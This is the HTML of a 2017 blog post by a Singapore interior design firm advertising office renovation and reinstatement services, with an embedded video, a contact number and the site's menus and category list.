<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/office-renovation-singapore-office-reinstatement-singapore-hp-6597335129/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=16602' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="e5d59107cff29a79a2cee940-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="e5d59107cff29a79a2cee940-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16602 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a><span class="separator">></span>Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-16602" class="even post-16602 post type-post status-publish format-standard hentry category-reinstatement tag-11113 tag-office tag-reinstatement tag-renovation tag-singapore">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/" rel="category tag">Reinstatement</a>				</span>
				<h1 class="entry-title">Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					Janet Lee				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					November 23, 2017				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p><iframe width="425" height="355" src="https://www.youtube.com/embed/U4-RWkSrRAk?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>http://indesignmarketingservices.com.sg<br>
Looking for your office interior design specialist?<br>
INDesign have the expertise to help you get started.</p>
<p>Whether you are looking for someone to renovate your office, or looking for someone to help clear your office to return to landlord,<br>
we have the expertise to help you!</p>
<p>Our expert services include:</p>
<p>&ldquo;Office Reinstatement Singapore&rdquo;<br>
&ldquo;Office Renovations Singapore&rdquo;<br>
&ldquo;New Office Partitions Singapore&rdquo;<br>
&ldquo;New Carpet Installations&rdquo;<br>
&ldquo;New Electrical Wiring Works Singapore&rdquo;<br>
&ldquo;Installation of New Partitions Singapore&rdquo;<br>
&ldquo;Design &amp; Built of New Pantry Cabinets Singapore&rdquo;</p>
<p>Give us a Call NOW @ Hp :  +6597335129<br>
or visit http://indesignmarketingservices.com.sg<br>
<strong>Video Rating:  / 5</strong></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/6597335129/" rel="tag">+6597335129</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office/" rel="tag">Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/reinstatement/" rel="tag">Reinstatement</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" rel="tag">Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" rel="tag">Singapore</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">A Look Inside HoYoverse’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">A Tour of Skanska’s New Watford Office</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-220x154.jpg 220w" sizes="auto, (max-width: 370px) 100vw, 370px" title="Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">A Look Inside Pro Clima’s Wellington Office</a></h4>
			    		        <span class="post-date">
			    					July 4, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/designsponge-at-home/" rel="prev"><span class="meta-nav">&larr;</span> Design*Sponge at Home</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/how-to-choose-curtains-or-blinds-for-your-home-4/" rel="next">How To Choose Curtains Or Blinds For Your Home <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="74729"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
